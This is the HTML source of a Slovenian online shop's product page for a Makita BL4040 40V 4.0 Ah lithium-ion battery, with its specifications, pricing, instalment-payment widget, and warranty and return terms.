						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_2"
	data-asl-id="2"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.prokraft.si\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:3,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:false,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;sl&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;ajax_search&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres2'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings2'
		data-id="2"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="306"
									aria-label="Dom"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dom						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="307"
									aria-label="vrt in gozd"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							vrt in gozd						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
 
     														</div>
	
							<div class="navbar-header navbar-right">
								<div class="navbar-right">
						            					                    		
			<div class="shopping-container" data-fav-badge="enable">
				<div class="shopping-cart-widget" id='basket'>
					<a href="https://www.prokraft.si/kosarica/" class="cart-summ" data-items-count="0">
					<div class="cart-bag">
						<i class='ico-sum'></i>
									<span class="badge-number">0</span>
        					</div>
					
								<span class='shop-text'>Košarica: <span class="total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span> 
        						
					</a>
				</div>

				<div class="cart-popup-container">
					<div class="widget_shopping_cart_content">
				        

<div class="cart_list product_list_widget ">

	<p class="empty a-center">V košarici ni izdelkov.</p>
</div><!-- end product list -->


			    	</div>
				</div>
			</div>
			

    						            						            
						            	
								</div>
							</div>
						</div><!-- /.container-fluid -->
					</div>
			</div>
		</header>
	</div>
<div class="page-heading bc-type-8">
	<div class="container">
		<div class="row">
			<div class="col-md-12 a-center">
				
																	<h1 class="title">
                                                    MAKITA Akumulator Li-ion BL4040 , 40V / 4,0 Ah (191B26-6)                                            </h1>
				
				
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
					
						
													<a href="https://www.prokraft.si">Domov</a>						
						
													<span class="delimeter">/</span>						
					
						
													<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/">AKUMULATORSKO ORODJE</a>						
						
													<span class="delimeter">/</span>						
					
						
													MAKITA Akumulator Li-ion BL4040 , 40V / 4,0 Ah (191B26-6)						
						
						
					
					</nav>
				
				
				<a class="back-history" href="javascript: history.go(-1)">Na prejšnjo stran</a>			</div>
		</div>
	</div>
</div>




<div itemscope itemtype="http://schema.org/Product" id="product-37425" class="container">
	<div class="page-content sidebar-position-right sidebar-mobile-bottom">

		
			
<div class="woocommerce-notices-wrapper">
	<div class="woocommerce-info promo">Do brezplačne poštnine vam manjka še <span class="woocommerce-Price-amount amount">199,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>.</div>
</div>
<div itemscope itemtype="http://schema.org/Product" id="product-37425" class="tabs-after_content single-product-default reviews-position-tabs ajax-cart-enable post-37425 product type-product status-publish has-post-thumbnail product_cat-akumulatorsko-orodje product_cat-baterije-in-polnilci-akumulatorsko-orodje product_cat-makita first instock sale taxable shipping-taxable purchasable product-type-simple">

    <div class="row">
        <div class="col-md-9 product-content">
            <div class="row">
                                 <div class="col-lg-6 col-md-6 col-sm-12 product-images">
                	<div class="images">

	            
            <div class="product-images-slider main-images images-popups-gallery zoom-enabled">
            		            	<div>
		                <a href="https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6.jpg" itemprop="image" class="woocommerce-main-image product-image" data-o_href="https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6.jpg" title="191B26-6"><img width="555" height="409" src="https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6-555x409.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="191B26-6" decoding="async" fetchpriority="high" srcset="https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6-555x409.jpg 555w, https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6-300x221.jpg 300w, https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6-450x331.jpg 450w, https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6.jpg 591w" sizes="(max-width: 555px) 100vw, 555px" /></a>		                		                	<a href="https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6.jpg" class="product-lightbox-btn" data-rel="gallery">lightbox</a>
		                	            	</div>
            	                								
	
				            </div>
            
            <script type="text/javascript">
	            	                jQuery('.main-images').owlCarousel({
				        items:1,
				        navigation: true,
				        lazyLoad: false,
				        rewindNav: false,
				        addClassActive: true,
				        autoHeight : true,
				        itemsCustom: [1600, 1],
				        afterMove: function(args) {
				            var owlMain = jQuery(".main-images").data('owlCarousel');
				            var owlThumbs = jQuery(".product-thumbnails").data('owlCarousel');
				            
				            jQuery('.active-thumbnail').removeClass('active-thumbnail')
				            jQuery(".product-thumbnails").find('.owl-item').eq(owlMain.currentItem).addClass('active-thumbnail');
				            if(typeof owlThumbs != 'undefined') {
				            	owlThumbs.goTo(owlMain.currentItem-1);
				            }
				        }
				    });
			    	
					
						if(jQuery(window).width() > 768){
							jQuery(document).ready(function(){
								jQuery('.main-images .product-image').swinxyzoom({mode:'window', controls: false, size: '100%', dock: { position: 'right' } }); // dock window slippy lens
							});
						}
									jQuery('.main-images a').click(function(e){
					e.preventDefault();
				});
            </script>	

					

</div>
                </div><!-- Product images/ END -->

                
                <div class="col-lg-6 col-md-6 col-sm-12 product-information ajax-enabled">
                    <div class="product-information-inner ">
                        <div class="fixed-content"> 
                            <div class="product-navigation clearfix">
        						<h4 class="met-title"><span>Opis izdelka</span></h4>
        						<div class="product-arrows pull-right">
                                    		<div class="prev-product" onclick="window.location='https://www.prokraft.si/izdelek/makita-lxt-power-set-v-kovcku-makp-tip3bl1860bx2dc18rd-198077-8/'">
		 	<div class="hide-info">
		 		<img width="100" height="100" src="https://www.prokraft.si/wp-content/uploads/2020/06/198077-8-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.prokraft.si/wp-content/uploads/2020/06/198077-8-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2020/06/198077-8-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />                                <div>
                                    <span>MAKITA LXT power set v kovčku (Makp. Tip3,BL1860Bx2,DC18RD) 198077-8</span>
                                    <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>469,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 469,70&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 299,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
                                </div>
		 	</div>
		 </div>
	                                    		 <div class="next-product" onclick="window.location='https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4025-40v-25-ah-191b36-3/'">
		 	<div class="hide-info">
		 		<img width="100" height="100" src="https://www.prokraft.si/wp-content/uploads/2020/07/191B36-3-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="akumulator XGT 191B36-3" decoding="async" srcset="https://www.prokraft.si/wp-content/uploads/2020/07/191B36-3-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2020/07/191B36-3-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />                                <div>
                                    <span>MAKITA Akumulator Li-ion BL4025 , 40V / 2,5 Ah (191B36-3)</span>
                                    <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>248,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 248,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>185,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 185,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
                                </div>
		 	</div>
		 </div>
	        						</div>
        					</div>
                            
                    		<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.805,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 30.805,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 230,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></p>



<div class="leanpay-product-price-wrapp"><div class="leanpay_or"><span>ali</span></div><div style="padding-bottom: 10px;"><span>Hitro in enostavno obročno odplačevanje</span></div><div style="border:1px solid #F58466;background-color:#F58466;color:#ffffff;padding:4px 10px 4px 10px;display:inline-block;">Že od  <b>11,24 €</b></div><div style="padding:4px 10px 4px 10px;background:#ffffff;display: inline-block;border:1px solid #F58466;">Vaš mesečni obrok</div><div style="clear:both;margin: 0 0 10px 0;"></div><div id="LeanpayBtn" class="leanpay-tooltip"><span style="vertical-align:bottom;">Izračun obrokov</span><img src="https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/includes/../images/leanpay-logo-small.png" style="width:90px;display:inline-block;" width="150" height="43" loading="lazy"><div class="bottom" id="leanpay_tooltip_show_prices" language="EUR">
                <div><img src="https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/includes/../images/leanpay-logo-small.png" loading="lazy" width="150" height="43" style="width:80px;margin-left:0px;"></div>
                <div style="padding:10px 0 10px 0;"><strong>Enostavni obročni nakupi</strong></div><div style="padding:0 0 10px 0;">Želim čim nižji obrok<br /><strong>24 x 11,24 €</strong></div><div style="padding:0 0 10px 0;">Odplačati želim čim prej<br /><strong>3 x 83,27 €</strong></div><div style="padding:0 0 10px 0;">Želim si izbrati svoje obroke<br /><div id="lean_amount" style="font-weight:bold;">3 x 83,27 €</div></div><script>
                                jQuery(document).ready(function($) {
                                    var inst_months = [3,6,12,24];
                                    var inst_amount = [83.27,42.1,21.52,11.24];
                                    var len = inst_months.length;
                                    var max_v = Number(len) - Number(1);
                                    $( "#leanpay_inst_slider" ).slider({
                                        value:0,
                                        min: 0,
                                        max: max_v,
                                        step: 1,
                                        slide: function( event, ui ) {
                                            month_value = inst_months[ui.value];
                                            amount_value = inst_amount[ui.value];
                                            let str = amount_value;
                                            let newStr = str.toString().replace('.',',');
                                            $( "#lean_amount" ).html( month_value + ' x ' + newStr + ' €' );
                                            
                                            leanTotal = Number(amount_value)*Number(month_value);
                                            totalOut = parseFloat(leanTotal).toFixed(2);
                                            $( "#leanpay_total" ).html(totalOut.toString().replace('.',',') + ' €');
                                        }
                                    });
                                });
                              </script><div id="leanpay_inst_slider"></div><p style="padding-top:5px;margin-bottom:8px;">Leanpay omogoča enostavne obročne nakupe preko spleta. Za obročno plačilo v košarici izberi Leanpay. 
    Informativni izračun ne vključuje stroškov ocene tveganja.</p><div><a href="https://www.leanpay.si/" target="_blank">Več informacij</a> | <a href="https://app.leanpay.si/vendor/pre-qualified" target="_blank">Preveri svoj limit</a></div></div></div></div>


	
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity"><input type="number" step="1" min="1"  name="quantity" value="1" title="Količina" class="input-text qty text" size="4" /></div>
	 	<input type="hidden" name="add-to-cart" value="37425" />

	 	<button type="submit" class="single_add_to_cart_button etheme-simple-product button alt">Dodaj v košarico</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[37425] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"d8ff0bd6-d7dc-4ab6-ba85-a922b998317c","params":{"content_type":"product","content_ids":["37425"],"contents":[{"id":"37425","quantity":1}],"content_name":"MAKITA Akumulator Li-ion BL4040 , 40V \/ 4,0 Ah (191B26-6)","category_name":"AKUMULATORSKO ORODJE, Baterije in polnilci, Makita","value":"230","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

            <a href="mailto:enteryour@addresshere.com?subject=MAKITA%20Akumulator%20Li-ion%20BL4040%20%2C%2040V%20%2F%204%2C0%20Ah%20%28191B26-6%29&amp;body=Check%20this%20out:%20https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/" target="_blank" class="email-link">Pošlji prijatelju</a><div class="product_meta">

	<a href="https://app.leanpay.si/vendor/pre-qualified" target="_blank"><img src="/wp-content/themes/ProKraft/images/assets/leanpay_product_banner.png" /></a>
	
		<span class="sku_wrapper">Šifra: <span class="sku">MAKBL4040</span></span>

	
	<span class="posted_in">Kategorije: <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/" rel="tag">Baterije in polnilci</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/makita/" rel="tag">Makita</a></span>
	
	
</div>
                	
                    		
	        <ul class="menu-social-icons ">
	    
	                <li>
	                    <a href="https://twitter.com/share?url=https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/&text=MAKITA%20Akumulator%20Li-ion%20BL4040%20%2C%2040V%20%2F%204%2C0%20Ah%20%28191B26-6%29" class="title-toolip" title="Twitter" target="_blank">
	                        <i class="ico-twitter"></i>
	                        <svg width="38" height="38" xmlns="https://www.w3.org/2000/svg" class="circle">
	                                <circle cx="19" cy="19" r="18" fill="rgba(255,255,255,0)" stroke="#252525"></circle>
	                        </svg>
	                    </a>
	                </li>
	        
	                <li>
	                    <a href="https://www.facebook.com/sharer.php?u=https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/" class="title-toolip" title="Facebook" target="_blank">
	                        <i class="ico-facebook"></i>
	                        <svg width="38" height="38" xmlns="https://www.w3.org/2000/svg" class="circle">
	                                <circle cx="19" cy="19" r="18" fill="rgba(255,255,255,0)" stroke="#252525"></circle>
	                        </svg>
	                    </a>
	                </li>
	        
	                <li>
	                    <a href="https://pinterest.com/pin/create/button/?url=https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/&amp;media=https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6-150x110.jpg&amp;description=MAKITA%20Akumulator%20Li-ion%20BL4040%20%2C%2040V%20%2F%204%2C0%20Ah%20%28191B26-6%29" class="title-toolip" title="Pinterest" target="_blank">
	                        <i class="ico-pinterest"></i>
	                        <svg width="38" height="38" xmlns="https://www.w3.org/2000/svg" class="circle">
	                                <circle cx="19" cy="19" r="18" fill="rgba(255,255,255,0)" stroke="#252525"></circle>
	                        </svg>
	                    </a>
	                </li>
	        
	                <li>
	                    <a href="https://plus.google.com/share?url=https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/&title=MAKITA Akumulator Li-ion BL4040 , 40V / 4,0 Ah (191B26-6)" class="title-toolip" title="Google +" target="_blank">
	                        <i class="ico-google-plus"></i>
	                        <svg width="38" height="38" xmlns="https://www.w3.org/2000/svg" class="circle">
	                                <circle cx="19" cy="19" r="18" fill="rgba(255,255,255,0)" stroke="#252525"></circle>
	                        </svg>
	                    </a>
	                </li>
	        
	                <li>
	                    <a href="mailto:enteryour@addresshere.com?subject=MAKITA%20Akumulator%20Li-ion%20BL4040%20%2C%2040V%20%2F%204%2C0%20Ah%20%28191B26-6%29&amp;body=Check%20this%20out:%20https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/" class="title-toolip" title="Pošlji prijatelju" target="_blank">
	                        <i class="ico-envelope"></i>
	                        <svg width="38" height="38" xmlns="https://www.w3.org/2000/svg" class="circle">
	                                <circle cx="19" cy="19" r="18" fill="rgba(255,255,255,0)" stroke="#252525"></circle>
	                        </svg>
	                    </a>
	                </li>
	        
	        </ul>
	                            </div>
                    </div>
                </div><!-- Product information/ END -->
                
                            </div>
            
        	
	<div class="tabs tabs-default">
        <ul class="tabs-nav">
                            <li>
                    <a href="#tab_description" id="tab_description" class="tab-title opened">Opis</a>
                </li>
                                            <li>
                    <a href="#tab_additional_information" id="tab_additional_information" class="tab-title ">Dodatne informacije</a>
                </li>
                            
                        
              
        
                            <li>
                    <a href="#tab_9" id="tab_9" class="tab-title">Garancija in vračila</a>
                </li>  
                              
            
            <li>
                <a href="#tab_leanpay" id="tab_leanpay" class="tab-title">Leanpay - obročno odplačevanje</a>
            </li>


        </ul>

                                    <div class="test4 tab-content tab-description" id="content_tab_description" style="display:block;">
                    <div class="tab-content-inner">
                        
	<h2>Opis</h2>

<h3>MAKITA Akumulator Li-ion BL4040 , 40V / 4,0 Ah (191B26-6)</h3>
<ul>
<li>Napetost: 40 V Max -XGT</li>
<li>Kapaciteta: 4,0 Ah</li>
<li>Čas polnjenja: 45 min</li>
<li>Mere (D x Š x V): 133 x 82 x 54 mm</li>
<li>Teža po EPTA: 1,0 kg</li>
</ul>
                    </div>
                </div>
                            <div class="test4 tab-content tab-additional_information" id="content_tab_additional_information" >
                    <div class="tab-content-inner">
                        
	<h2>Dodatne informacije</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Proizvajalec</th>
			<td class="woocommerce-product-attributes-item__value"><p>Makita</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_voltaza">
			<th class="woocommerce-product-attributes-item__label" scope="row">Voltaža</th>
			<td class="woocommerce-product-attributes-item__value"><p>40 V</p>
</td>
		</tr>
	</table>
                    </div>
                </div>
            
                		
            	 
            
                            <div id="content_tab_9" class="tab-content">
                	<div class="tab-content-inner">
    	        		<p><div class="row "><div class="col-md-6  "></p>
<p><strong>Uveljavljanje garancije<br /></strong>Vsi izdelki, ki jih kupite pri nas imajo garancijske pogoje, kot jih nudi proizvajalec. V primeru reklamacije, lahko izdelek pošljete nam ali pa se obrnete na katerikoli pooblaščeni servis. Za kontakt do vam najbližjega serviserja, se lahko obrnete na nas.  </p>
<p><strong>Cene<br /></strong>Vse cene so izražene v EUR in vključujejo 22% DDV.<br />Akcijske ponudbe veljajo do odprodaje zalog.</p>
<p>Prodajalec si pridržuje pravico do spremembe cen brez predhodnega obvestila.</p>
<p><strong>Cena dostave<br /></strong>Nakup v vrednosti nad 199€: brezplačna dostava po vsej Sloveniji.  </p>
<p>Nakup v vrednosti do 199€: enotna cena dostave 4€.<br /><br />Cena dostave na Hrvaško je 10 €. Maksimalna teža enega paketa je 40 kg, artikle težje od 40 kg ne *<em>pošiljamo na Hrvaško</em> (*oz. po dogovoru).</p>
<p></div><div class="col-md-6  "></p>
<p><strong>Vračilo blaga</strong></p>
<ul>
<li>Potrošnik ima pravico, da odstopi od pogodbe, ne da bi mu bilo potrebno navesti razlog za svojo odločitev. Šteje se, da kupec pravočasno vrne blago, če ga pošlje prodajalcu v roku 14 dni od prejetja blaga. Edini strošek odstopa od pogodbe je strošek vračila blaga (potrošnik vrne blago na svoje stroške).</li>
<li>Blago mora biti vrnjeno nepoškodovano, nerabljeno,  v nespremenjeni količini ter v originalni nepoškodovani in ne polepljeni embalaži. Obvezno mora priložiti originalen račun. (kupljeno pri nas)</li>
<li>V primeru, da potrošnik dobi blago, ki ima poškodovano embalažo ali kaže zanke odprtja, mora potrošnik o tem obvestiti kurirsko službo. O tem lahko potrošnik obvesti tudi prodajalca, ki se bo potrudil, da bo skupaj s kurirsko službo reklamacija rešena čim prej.</div></div></li>
</ul>    	            </div>
                </div>
             
        	
        
        <div class="tab-content tab-leanpay" id="content_tab_leanpay">
            <div class="tab-content-inner">
                <a href="https://app.leanpay.si/vendor/pre-qualified" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-6024 aligncenter" style="max-width: 800px; max-height: 800px;" src="/wp-content/uploads/2020/01/1200-×-1200-s-CTA-1.png" alt="" /></a>
            </div>
        </div>
	</div>

            
        </div> <!-- CONTENT/ END -->
        

                    <div class="col-md-3 single-product-sidebar sidebar-right">
                                                <div id="woocommerce_products-3" class="sidebar-widget woocommerce widget_products"><h4 class="widget-title"><span>Ponudba</span></h4><ul class="product_list_widget"><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/makita-akumulatorski-vrtalnik-vijacnik-ddf492z/" title="MAKITA Akumulatorski vrtalnik-vijačnik DDF492Z">
			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2021/08/DDF486Z-100x100.jpg" class="attachment-60x60 size-60x60" alt="vrtalnik vijačnik DDF486 135 nm navora" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2021/08/DDF486Z-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2021/08/DDF486Z-150x150.jpg 150w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/makita-akumulatorski-vrtalnik-vijacnik-ddf492z/">MAKITA Akumulatorski vrtalnik-vijačnik DDF492Z</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>285,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 285,48&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>189,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 189,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/makita-rezkalnik-rt0702cx2j/" title="MAKITA Rezkalnik  RT0702CX2J">
			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2022/09/RT0702CX2-100x100.png" class="attachment-60x60 size-60x60" alt="MAKITA Rezkalnik  RT0702CX2J" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2022/09/RT0702CX2-100x100.png 100w, https://www.prokraft.si/wp-content/uploads/2022/09/RT0702CX2-150x150.png 150w, https://www.prokraft.si/wp-content/uploads/2022/09/RT0702CX2.png 300w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/makita-rezkalnik-rt0702cx2j/">MAKITA Rezkalnik  RT0702CX2J</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>294,02&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 294,02&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>198,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 198,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga513zj/" title="MAKITA Akumulatorski kotni brusilnik DGA513ZJ">
